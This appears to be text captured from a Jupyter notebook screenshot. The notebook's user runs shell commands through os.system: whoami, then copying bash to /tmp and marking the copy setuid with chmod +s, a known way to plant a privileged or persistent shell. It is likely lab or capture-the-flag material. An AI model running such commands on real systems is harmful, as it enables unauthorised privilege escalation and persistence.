 jupyter Untitled Last Checkpoint: a minute ago (autosaved) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)
Run Code
In [2]: import os
In [3]: os.system("whoami")
jovian
Out[3]: 0
In [8]: os.system("cp /usr/bin/bash /tmp/jovian-bash")
Out[8]: 0
In [9]: os.system("chmod +s /tmp/jovian-bash")
Out[9]: 0
In [ ]: